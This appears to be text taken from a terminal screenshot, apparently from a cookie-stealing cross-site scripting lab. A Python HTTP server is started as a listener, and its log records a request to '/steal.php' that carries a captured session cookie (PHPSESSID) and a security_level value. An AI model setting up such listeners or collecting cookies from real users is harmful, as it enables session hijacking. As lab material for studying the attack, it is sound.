 Parrot Terminal
File Edit View Search Terminal Help
┌─[parrot@parrot]─[~]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [21/Aug/2025 12:10:56] code 404, message File not found
127.0.0.1 - - [21/Aug/2025 12:10:56] "GET /steal.php?cookie=security_level=0;%20
PHPSESSID=h55vrsdr386uunht32qgkv32p3 HTTP/1.1" 404 -